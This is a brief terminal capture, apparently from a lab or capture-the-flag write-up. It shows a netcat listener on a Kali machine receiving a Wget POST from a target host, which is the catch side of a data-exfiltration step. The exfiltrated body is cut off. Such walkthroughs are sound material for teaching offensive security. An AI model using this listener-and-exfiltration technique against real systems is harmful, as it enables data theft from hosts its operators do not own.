 ┌──(kali㉿kali)-[~/work]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.0.242] from (UNKNOWN) [10.10.202.206] 54786
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.6.0.242:4444
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1 3d